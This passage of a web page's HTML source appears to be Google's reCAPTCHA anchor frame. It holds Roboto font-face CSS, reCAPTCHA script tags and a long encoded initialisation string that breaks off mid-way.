  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AsveP4lH07tAfHcD6yvHZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AsveP4lH07tAfHcD6yvHZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AsveP4lH07tAfHcD6yvHZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/ChhjCm3RTXAQ4w5zCuyYTwrnCtcO/worDjl8+wq8KLxXCgxpCwqfDucORPjHCn8OdWBPCjzvCosOow7TCmsKuwrLDscONbHDCiMKkFjUkKMKwwrTDlwQ4XXotU8KVD8KyfGHChnbCgsOPcwDCoMKzPcOca8KWwrJvBsOlaMOhBSF6NsKGwrBEfHDDocOyasOuC8O1bXnDh8OYw7/ClcOAPELDuzNDw7UTw7PDkcK5w6hPwqhGw7PCk8OkwpkRw7ovw7MFw7LCi8K7wr/DnQLCr8O5PzPDqGDCoBTDrh/CjsOOK8OeAcOCw7bCpMKAbx7ChMO4w7AIbn/ChcOITsKXJ8O+T8OsYGnCpxbDuz3DszEcBmgFckkgw64Kw63CvRbDjcKOUnMmMwvDh8K6w5gew4dWahTCuMO9wr7Dp8OGw73CjgDDvMOdw5QNwqTDqMKZw5p2AQfDlMKUYsKiB8K9QcKxE8Kqe8KgSBtRawrCkEnCvMO/UmrCnMKNw6jClMOSw7rCpxPCkiQEw6nCv103UA/DkmI0w43CjXzDmzw+YAbDuy1lBcKGw48nKGjCicOgIsOYwozCkcKowoDCisObwq4Swr1FwpnCjh82F2I+PMKfwq50w4tPwpQtwrDCv8O/IMKaK8OBakJic2IAwrhkO8KzAsOKUsOHw5Ukw50ww73CuRJLXsOyw5DDmMOpwqYFwqvCtm/[base64]/CqcK7w5hXwrsHOcKFB3fCgMKrw5/[base64]/DlMKbwrzCjAo8PnZew7UVw4fClXhbMVDClH/DmMOyw6bDixzCm8OPBj/CpMKVcyPDv8Onw6UsUMOqw5rCgmbDrsO5F8KgQ8OpwrzDnnrClMOIdsOlw4TDoD9Pw6J+WsOhwrjDnGkKwpoWwojComXDtXMHw47CokHDpyw0QcKwMBvCjHR6C8KCDFgHLcKoOsK1ZCzCiSPDp8OTXXIcw5VnwrwCFsKvw5/[base64]/DqsOaw7VBwrTDh8O9VMKpMBJWwoZLCXF7wrJowqXDgQ3DmnDCv8K6wqPCocKRTA7Cn8OAdF8Xw4TCqAFQwoA/YHBYw7LDgMKUwrbDn8KmIcKuwprCvMKke8OtF8KzFMKOwrB/UMO5PMOMFsOOQjzCgHLCjzXCjsOKBUTDu8KFIgzDl8OnGsOQFcKGPsKnwpTDuCnCu8OnwoEPT8O9XsOYREJTQcK7w6/DssKUwqMAwovDqWTCvcOlMHTDvcKycQc+wpPDh8KIw7s7wpvCmTvDnMOQw68awpjCssKmbsK0w5AgYWULFEDDtsKlBsKXwp3CkWrDn8KkwqzCs8KlwpDDoSwCDg7CjkzCliIGHgJbw7ElWsOHSlx6w7nDuxHDiFXDmMKgGsO0wq84YsOfwpbCnF/DpCoLw5vCpsK+J0MgwrrCl2hiUcKrDlvDocO3EcOfwq0/wqUywoIhw6TDoBTCk8Kbw4UCw6jCo8KZw6V2VxvCtijCh8OHw7d2w5vCjk/CoMOxwo/CkSNdcsKywoRVw6M8w4hGW0zDk3t9WyvClMOywoHCnkttwoogw6gGwoXCsMOddMK/AVHDt8Ocw4nDvMO1DsKrby7DqyZqd8KBFVh+w6HDrVTDiMO5wp5MGTQ+w6Yzw7zCmsKPwrbDocK/[base64]/w45MOBtzIwbDii52Bk5UwrPDshI9cWhkScObwqXDgMKEwqjCuX1+GBPCkcKSOMKBGMOHw5TDvgg8w7UDWmHDnHplwoDCrhg0w5jDvzHCtcOvcsKdw4sdw4FIwpYcwogjwpJHw7vCtA0fFcO+b8OgGj/CuVbCjB1nSWdOwok+wpIMw5Z7wr9jw6LDs8K3acKVwpjCtjpcw64Ywr/CvgV3w4lEw53DrsO8AQvCjj15OMOCwpdkw5YOw4PCsHLDl8KSw5EDNWt/w4QNw4Z3woA3UUw+wofCtcK4EMOIw4LDq1MNwrMdbjYuw6rCtsKSwqxqw5PDnQMrw7LDlUZYYsOFQMOyw5TCkmNgwpfDqTk7AVjCghUWw5oBw47DqEx4w6k/aRTCt8KOw5vCsWjDkcKcw6kkFMOgM8K7bDsdwqTDnwLCqsK3Xx5JdzEoQQPCggcDenY5w5kbTQQfUcK5w640wrLDgsKPw4TDmsKOXgBuw5HDgcO9PRlgw6fDlXw/TMKiPltPQwzDl8OYwqvCisORSMOSLFgpwp9fVETCmcOsWVbCgcOYB8KwXUXCvMKNdD8vOcO1YE/Cv8OoXsKVwrrCoAlUw5DCrFUiYcOJD8O/XXcrwqjCkR5uw68gMCY8PF4tEcKoSnlnw4VMw5zDshU4N1fCkXjDlMKqWX8Iw48vwqF9NMOdFk15w4bDuMK0w6A+w7fDtXzCpMOPKQsTeR8/w79kVMKZw47DtAkKw6PCvR5XJTHDssKiw7PCqsOew5sWw6vDjXR0wqjDusKfNMKpwo5OwoXDgC7CusOAGioyKMKhwp5LQ2kMw6Y6F3QZHsOuD8OQw4/[base64]/wrkzZMOKbsKKwoTCl8Kyw6rDrjk5eMKqF3TCtGNRVS0mwpRCY2kOWcONFE9/Y2BXVltQaAQRGcKoQSlTw7DDu1jDmcOjw7kBw7LDoj/Di3xwcMKDw57Cm2A6D8K9AEzCmsOow54sw5XChH4nwonCksOew5HDvMOcHsKUwq3DrmhGFMOswpZCwpogwr9FKxQfDWheL8KawqPCtsK+AMONw7DCsX1qwr7CoU4Ow6h1w54wwqAFCcK/acKwwrosMMOMwrU8WAlXwqIpHUJIw7I/[base64]/w5rCuD0sw5tYP3gfwpNYFAE8Ux14wrJAacK0DcKsLHMtfsKjez7Crn/CryPDicKBwrDCr8K8wq9nwps2SsOresOaJgA2wrd5wqNqDx7Ds8OkKHhAwpPDnX/[base64]/[base64]/w4HDvsKnwo7CtWdCPG4nw50UwrwgDR7ClEQ0w4zCtMO/[base64]/[base64]/[base64]/DiWFGwo/[base64]/[base64]/woIAU1FhwrbDkH9rdibDiwgvaMK0BVFWw67DlCfCv1R6w6luw64NPxHDssOAIwgFUGZ5w7zDpz5iwpDDl8KhASfCu8OQw7LDkkPDkkDCksKKwrLCtsKTw4BJa8O7wozCrmXCs0HCiHzCoT14wpxrw6jCkwTDjwQgMsKBesKqwpBIw6IwHy3Cni1Nwol/KsKiCS1Iw5Enwq1ww5VEw7jCksOww7XCtMK+wpoIwo5rw47DosOwQQDCncO1DMOCwrhjSsKIVCo6w5AHw4DClcKJDA5AwoA1w4fCvG1bw7hwOBNfBMKvOxDClMONwpbDt0rCqDQWdEEOG8KIbsOpw6bDlhx8N1vDssOUTsOkQn8zExpzw7/CsVExF3gow6fDsMOmw4V2w7vDpH4SGBwlw6DDqwk5wr7DqsOswogGw6xxPXPCqcOUV8Onw74EBMKfw4RaRSnDpMKTUcO4QcOVUTzCsUvCuCTDgWTDp8KkJcKaC8OsFUPDmTbDpVrDscOQw4zCt8K4w74ZdcO8w7FGBTfDrVbCgXrCjVLDoBA0cwXDgMOCw4nDpcK/wrTCsVhZSl/CpVt3ccK/w6PCgsKrwp7CjFrDkjAneUwUC0xgUHXDmknDk8Ktwo/[base64]/IBXCr8Oef3rDqmASwofCojoawrFyw54/YkbDv0VQw6Z5wq8qwqt9w4N4wok4Ak3CinzCt8KCw4fCm8KAw4IZwphuwoFTw5zCkcODBRQ9w7E4wo43wqfClDzDqsOEJMKDckHDgHlBfcKeXlB/CcK1wpzDsF/CrisMw6BLwpTDjMKuwrYua8Kxw4hZw6p0Ahwuw6lnOUAZw7rDgl/DgMKUHMOfQMO3HWwbZyJTwoXCu8OrwrBCXMOhwqwmw7wuw7/CrMOCNyh2HW/[base64]/CgcKGMW4SAcOpdsKkw6fDi8OtBMKtIMKtwq9IJ8KzTcOSXsOcD8ONQMORwo3CsQVYwrB/dsKpTEsAIcKvw5/[base64]/DvsOlCsKqwoPCu8OROVwIdlJ0UsKMfcOMw7LCmH/CgDk0w47CkMKJw67CmBHDpw/[base64]/K8Ogw5AbwrATbmwXwpXClsO6w5rDgGrDnsOHw5wlwpvDjj7Dnx5bCcKSwpjDkT5KK3LCnFxrE8K1P8KvXcKaFAjCoBNVwp/CqMO9EBXCvmQxIMOeKsKfw7w1ZFXDhSdkwofCuDJXwr/Djw0ZUsOhQcOsAV3CpMO1wqLDjBTDl2sKFsOyw57Dh8KpDCvDl8K3P8KCw4swdQHDhFs0w5/DjU8hw6RSwoF/wonCjMK/wqHCkw41wo/Ds3lXG8KTETQ0acOnIkhlwqMow686cATDl0PCkMOfw59ZwqvDs8OSw5N9wrV/w614wqjCtMOTaMOUGQVhAgXCksKFwpsywqTDqsKpwoIUcydkc0oCw4ZhSsO+w7srfMKzbzRGwqzDr8O7wp/DjldiwoAvwp/CizbDkAdhJMKIw4PDvMKhwo5aHgTCpSjDkcKXwrhgwqJ/w4FwwoQwwrs9ZQLClQtAPBc2KcKYYGjDj8OlBXPCuElRASlcwptXw5fCmXQqw69WMWzDqDBzw4vCnjJww6nCikfDoyVbBcOTwr3CoV4bwrjCqWhLw6cYGcKzQ8O5XsKKNMOdD8K/CThrw7VVwrvDlSkYSyYOwqbDq8KsFBcAwpHCumZewoQNw6LDjQjCuRjDtx7DucOjEMKuw5xnwpYaw7UZIMO8wprCuVYnXcO4dELDr3XDl8OwUw7Dqh9jTUVhbcKQMRknwpwrwpjDiktUwrTDp8KYwpvCnAtlVcK/wp7DmsKOwq9JwootNkwIaRjChg/Dkj/DhVPDr8KcQMK/wo/CrCLCk1I4w7k9KMKLMU3ClMKCwqbCksKVDsKSWB54wo5/wp4Gw4ZpwoMZbsKAFV46Nj5iUMOeDGjCtcKQw7NmwoDDtABiw5UpwqUWwrxRSVxKO0AvMMOgZz3CsXfDvsOGdnR0wqXDncOQw6cgwpzDmmc+SS8Xw6/CgsKbE8OJO8KJw61/aE/CvSDCg2lzwpEtG8Kgw6vDmsKUA8KCQkvDqcORdsOKIMKXGEHCt8OTw73CrxnDuylWwoYrTsKUw50uw43CosK0NTzCqsK5wr8BHDRhw4U3TihIw61FZcOhwrHChsOXSxIdLCzDvMKGw7/DpmbCncOqdMKRdVHDnMKfVFbCrgIRMy9EGMORwp/DncOywqnCox1BJ8KDdEPCj2g0woVFwpfCucK8KDdVFMKUasO0WBvDjT3Du8OqC0RrQ30Qwo/[base64]/w7TCjMKwS2TDgTTCi8O1P8OROS7CusKjw59Xw4I6wrDDv3UJwrPDjxzCvcKpwqBvGhxzw7suwrzCk8OAfTnDngXCtMK2TcONUXJnwrLDvj3CmSsiWcOcw4pLW8K+WF1+wqU4cMOqOMKbYcOXB2Zgwp40woXDucO2wrbDocK7wqpbwq/DjsOPRcKVW8KUID/DojrDlknChCslwprCkcKNw6oJwrfDuMKcDMOFw7VSw4HCqcO/[base64]/woxQUyZTLMKBw5rDlMKjwpp4ZBRrw5VCw4PCsgHCoyMjZsODwrHDoDjCl8KUfcOHPcOzwpMQwrtgHw8Pw5/CjmLCvcOQLcO3w5dVw7ViPcKRwolFwrzDlgZcFRkKG2tGw4t3Y8K/w45Nw5nCuMOzwq45w6LDu3jCrsKjwprDrRTDsjd5w5chNj/DjR9fw4/DhkvCgA3CnMKdwpjCjcKsDMKywppnwqAuT0d9bmNkw7Qawr/DrlLDncORwrnCvsKiwoHDmcKYd1xHGyE/KEd7GE/DscKnwrwlwpN4BcK/asOow5jDq8O+FsOmwpDCjmoWFMOIEF/DkV4lw4jDlAfCtm8OQcOvwp8uw77CuGtBORrDlMKKw5EAEsKyw7/DusO7esONwpYjLjzCnUbCmhxBw6zCinpLecKtKGLCsy9rw6I/UsKePMK0G8KkdGAqwpMYwoxzw6sLwp5Fw7rDkREJaG4nGsKUw6oiEsOdwpvDhcOcAMKbw7jDj01eCcKzcsOmWXrCjAxCwqZ7w6rCoUhZYzVsw7bDpE4ywqwoQcOrN8K5Ey5XbDggwovDulsmw67DpkHCsWjDk8KQf0/CkGl0FcOiw5VQw7VfBsO/[base64]/CkjAlwpvDqcOBwo7ChElDSsK3W2c7Q8OAw51zwoBaJkDDlVRSw6RwwpDCscKQw6oAIcOlwonCssOcG0nChMKnw4Ayw4J9w4IfYMKhw7Nxw7hMChjDoz3Cu8KMw5gSw4EkwpzDm8KpOMOBexnDpcO6NsKsPHjCvsO/CSjDlmxFJzPDvBzDnXsrbcO8EcKTwo3DosOjZcKew7QPw6pdfEkdw5Yaw6TDosK2XsOewosQwpAfBMOHwoPCv8OmwpUMM8KKwrlLwq3Cpx/CisKswprDhsK5w6BtacKnScKfw7PDqUHCh8Kvw7EhPBAWKUjCqsO/S0MsJsK/eGvCmcOJwp3Dsz8hw5bDmxzCunrCmD9tJcKRwoHCnF9bwqzDkAdswpzDrWHCscKGCGE5w4DCgcKww47CmnbCssOgAsOMcl1UFDcDacOIwrnCkx96ZETDrMOqwrvCscO9fcKaw6xtTDHCrcO5Py8fwrTDrcO6w4Yow4UHw4LCo8OPX0M/ZMOEH8OFw7/Ck8O7fMODw6QOOsK6woDDvTlBecOOS8OhDcKnMMKxA3fDqcO5fgZ1EzZgwolkIkJXGsKYwqNBWDQdw7IKw63DuBrDqGELw5h0KmnCi8K/wr5sCMOLwrE+woDDv13CoDpeCHHCs8KZF8OUIGzCrH3Dqwwpw6rCvEFoLsK8woZsVG/DtcO3woPCjMORw6/CqsKrcMOfCcK2SsOnasKRwrdZa8KMRDIGwrfDr3TDt8K3VsObw6s+f8O6WMO/w7law7AYwrPCgsKXUS/DrSfCnTAQwrPDkHvCqcO9Z8OkwoUWVMKaLARBwoE5VMODJj41B2lowq/DtcKCw6bDnzoOcsKfwqRvBlHDlTRNW8O5XMKgwr15wpNpw4FDwrLDt8K6FsOVScK/w5fDnEfDlkkXwr3CpcO3EsODVcKkZMOkV8OBD8KeQsOSPC9BBcOlDS1QOQYZwpRiM8O7w5fCssOjwpjDgG/DmirDqcO+QcKaP2pkwo8YLDxyMsKbw7MTBMOfw7XCqsKmEns8V8K+wo/CvUBfwrzChgvCmzM9w6BHDyN0w6HCrGhpUknCnwtnw4bChSvCvXsiw5ROMsOLwpbDoTPCkMKWw6Qpw6/CsRd/w5MVd8KmI8KQVsKeBWvDlBx0MXwAW8OGWyAYw4/[base64]/KcKgw49GJcKyNXYkwo3Dlx0gflABAhvDjRfDtAZtIyLCqMK+wqRYK8KRe0Nnw5U3ecOCwrMlwobCghNFXsOZwqkkcMOgw71YGE1nw64swq4iwoDDm8O/w4fDuWFew7Fcw4zDvCdoEcKRw5wsRcKxbBPCoz/DrUQ0TMKATXfCqydCJsKaEsKrw7jCrRrDhn0qwr8Jwrdow61pwoPDqcOqw7nDg8KaYgPChBkUW2pzBx4LwrIfwpgjwr1Fw4xyIirCv1rCvcK0wotZw4FRw4/CpWg1w6TCknLDqsK6w4bCmlTDnx/CgsOSGjNpAcOTwpBbwrrCo8Oywrspwrpkw6UqW8OzwpvDmMKSMVDCk8OvwpUbw4XDlCwow5TDjcKmAHE8GznDvz5rTsOQV27DnsKUwqHCkg3CrcOUw5LCscKUwoVCKsKANMKADcOGw7nDilJ0w4dBwpvCuDokLMK7NMK5VjPDo0A/IMKzwpzDqsONEQUAK27CqmXChCXCj2A1aMOMHcO7BFnCimXCunzDhXTDvsOSWcOkwq3Cs8ONwqNZLhzDrsKBK8Kqw5LDoMOsY8K+FjBLexPDqMKoK8KsHUY3wq9Yw73DgWkHw7XDpcKYwosSw7wvWng/[base64]/Dh0PCtC5JC2Vww7rDoDdgChs6OsKdMMO0BwTDsMK9SMO6wrI8Q3BEwprCn8OCB8KVVD0uXsOFwrHDjhrDpwkww7zDgsKLwrfCvMOFwpvDr8KNwpwIw6fCucKjIMKKwqnCtShuwogoDnzCmMK0wq7Dk8ObH8KdUFjCq8KnSF/[base64]/UiZLD1XDmlDChlfCnsObw5rDosKVHcK3W1NSw5/DmQgmBMKewrDCjkAEelnDuiQqwrxWKsKTHzjChMO7UMKmYT8nMh02Z8K0Gi3ClMOVw5ggH00JwqfCpwpiwprDs8KTZCgLKz5bw45wworCjcOEw6/CqCrDu8OOJsODwpbDhCPDtS3DnDlCM8O+TDHCmsOsZ8O9w5V3w6HCi2HCjMKcwpN5w6NpwqHChTxfdsK9WFELwqtMw7cawr7CqiB3Y8KRw4hIwqvDhcOXw5DClmkPCW/Dm8K2woA6wqvCpQxnVMOQBMKNw71/w7IHbSDDqcO6wo/DoQYYw6zCgEdqw7DDsxF7wr7Dl20Kwpl9MG/CuGLCnMKPw5HCtMKawrUIw6TChsKDYkTDusKOV8OjwpR/[base64]/Di8KYwq7Cm8KzW8K3VHcTHw4LVFtdwoNBBXPDqcOPwogRAzYGw6oCfFrCp8OCw4nCoS/DqMK7ZMO6CMOCwolYQcOOSwEwYFA0TTDDmRHDr8KvfMK/[base64]/CMKbwrHDoMORw65oLsO2LcKdIcK6N8OIwq0dwrkSwrfDk3wMwoPDkltgwrLCqgFkw6jDikthX1NJTsK7w5cSBcKoB8Ora8OZAsKjZ2Evwro+CxPCnMOawq/DlD3CgVIRwqMFPcOkJsK5wqTDqWZ0XMOSwpzCnz52w5fCisOrwrZOw6rCisKFVBbClcOTd34Pw63CscK7w5c/wrMOw6PDjwxZwqLDh3tWw4bCvMKPEcKdwoA3csOvwrR5w5BgwoTCjMOww7kxAMOPw6jCj8Kvw5tywr7Dt8OOw4LDkkTCrhYlLjDDhGtJXRJ8L8ODfMODwqgSwqR/wpzDvxEDw484wrvDqCrCh8K8wpbDucO1DMODw6p0wox+LW5ZHcOZw6g0w4nDi8O7wpvCpFTDiMObPjouTMK6ND5PRSogUA/DlQASw7vDiE0PGsKrKsOWw4bCin7CvW8ww5MEU8OhJwNtw7RYMkLDmMKHw6pqwqx1UHbDl04iX8KJw4tiIMO9EhPDq8KGwoLDliTDkcOgwqVTw59AAsOiT8Kow4/[base64]/dMO6w7xVwpw6IsO+w4nCpcOJA8KVwrBUBSjDm1tAP8K5PQXCtFgUwoTDjEwKw6N7HcKSZQLCjX7DrcOjQEnChVwAw6VNccKWOMK3SHgNYHfCs03CsMKZFnrCrgfDg11Db8KEw5wYw4DCs8KIExx1IEQpNcOYw4zDnsOPwpLDiG5Cw7gyTV3CmsOSU0fDicO1wpYUHsO/wrjCrlonQcKJR1TDug7CucKBEB4Ww658ZEbDtkYkw4HCsgrCrQRew7p1w5rCs1w3V8K5RcKZwo0Bwr46wrUuwqPDtcKGwofCtB7Dp8KuW03DgsKRN8K/ZhDCswk2w4gzH8OYwr3ClcOpw6I4wohowqs/exzDkHrCnDkFw6PDucOvUsK/elkew40rwq3Cq8OrwozDgMOiwr/ChsKKwr4pw5E8WQMRwpIUdsOxw6jDvytNEAoSbcKawrbDh8OFOG7DtAfDgg5gH8OVw6DDjsKawrPCnUAQwqTChMOBMcOfwpMbFi/ClsOnSi1Ew6jDjjnDuCZbwqtKBmxtF2fDhEXCosKjDAfDicK/[base64]/[base64]/DlFk3wpbCiW7Cu0/DtcOIWcO/PsK4NsK8wqU/w4DCl0jCmcObw4Ekw6MuPw8uwpdRF3d3wrsrwpFXw6sww53CgsOvU8OzwqDDocKrDMOMJFpJHcKJCjHDrU7DrAfDnsOTJMOuAsOdwqE8w7PCjGzDv8OxwrfDv8OpfVpCwpoTwoXDvsKSw5EpAWgNR8KlKhPCtMOUVA/Dp8K3W8OlcgDDthkwb8K3w5/CmzfDtsOOTGAXwpwmwqciwqN9IVgWwowrw6/Cl01yHsKSbcK/woAYQxwBXBTCqjh6wpjCp2HDkMK8YkfDrMOSHMOsw4vClcOAAsOKM8OKGGPCuMOIMyhMw4siRMKoO8OwwofDkw0VLGLDthA/w6pxwpIYbBQ7A8KYI8KHwoYlw7kXw458UcK1wrdFw7c8WsKzKcOCwo4Pw7DChcO3fSRLGi3CssKLwqPDhMOGw7DDn8KTwp5SJEzDiMOPUsOpw7XCngFKesKjw6doBVXCtMOawp/DoSTDs8KAODLDny7Crmplf8KVAQ7DkMOQw64vworDgF0cL0QmI8OdwrY8c8Kyw5swS1/CkcKNY3jDoMKZw61fw4bCgsO2w6xPOiMOwrDDoRdXw4E1BQ0xwp/[base64]/Csn0zwo9OwqXCpsKMNMOJcsKKYSNONQhAUsKZwpEcw4QWVUpwYMOLNGMgBR7DriFdCsOuFB0xWMK3LnTChGPChGNkw4dhw43Cr8O4w7pew7vDh2QJDAFsw4zCosO0w7fCuB/DsC/DisO1wq5Fw6TCuh1KwrzChw7DssKgwoDDgGcbwoYBwq1jw4HDmHzDpDXCj2DDssONCR/DscKHwqHDgF0PwrAFOsK1wrwJPcOIdMOQw6LCkMOAAAPDj8K/[base64]/woN6SsKOw4XDgsKKw77CvsKvw5lZJTTDlhp6TcKowqjCicKuw4zDosKkw77DlMKDPcOLG03DrcOHw78bIXAvPsO1AmLCgMOAwo/Ch8OUK8K8wrPDhlnDjsKQw7PDqEp8wprCgMKOFMOrG8O7cnt2D8KJbTJxLHjChlp3wqp4AhtiKcOow5rDp1nCvVrDisONA8OVesOCwrrCosKVwpnCti8Cw5x/w7BvbkUXwqTDjcOvPgwRU8OVwol/RsOywoXCnwXDsMKTOMKFXsK9VsK3d8KVw59JwrpKw7Igw6RAwptNcTHDryLCoVdfw4QNw5IEIhrDkMKJwpnCosOwPzvDuhjDocKgw6vChyxNwqnDn8KEFcOOTcOwwovCtl0TwqrClwXDnMOcwpnCn8KOE8K/eCl6w4fClllpwp9TwoFDL3BsdGfDksOJwoxTVRRsw6bCqinDsCPDkzghLW1mbw8TwqRow4nCqMO8wqzCjsK4OsOlwoQdw7g8w6I9wrXCkMKawqLDsMKhGMKvDB1heWhcfMOaw6dlwqAfwrcmw6PCvngzP1pQdMOYMcKBc3rCusO0Rjp0wq/[base64]/[base64]/[base64]/Hm/DtMKPwoDDg8KDOMKjDGwIFMKBwqfDmQgic38MwpzDrsO/O8OWAlB7BMO5wqPDnMKEw7F7w5PDqMK0Lg/[base64]/CkMOTZcKzw4HDsMOBaMKhwrXDrsKhw68dScOfwoQWw5jCriFrwr4Ow6cJwoAzZC3CsXl/wqsNSMOvRsOZOcKpw7dqD8Ksb8Ksw5jCo8OiRsOHw4XCixMRWnzCrDPDpwvCi8KzwrN/wpUOwoELPcK5w7FMw7VrMRPClMOiwpvCgsO6wr/Du8KUwqX